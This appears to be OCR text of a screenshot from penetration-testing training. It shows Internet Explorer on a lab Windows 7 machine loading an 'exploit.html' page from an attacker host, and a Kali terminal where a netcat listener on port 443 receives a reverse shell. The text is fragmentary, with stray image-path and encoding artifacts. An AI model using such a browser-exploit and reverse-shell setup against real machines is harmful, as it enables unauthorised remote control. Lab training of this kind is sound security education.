 Places root
Computer
rdesktop - 192.168.11.35
http://192.168.10.5/exploit.html - Windows Internet Explorer
http://192.168.10.5/exploit.html Bing
File Edit View Favorites Tools Help
Favorites http://192.168.10.5/exploit.html Page Safety Tools
Â
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.10.5] from (UNKNOWN) [192.168.11.35] 49184
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\Offsec\Desktop>
KALI LI
Done Internet | Protected Mode: On 100%
Start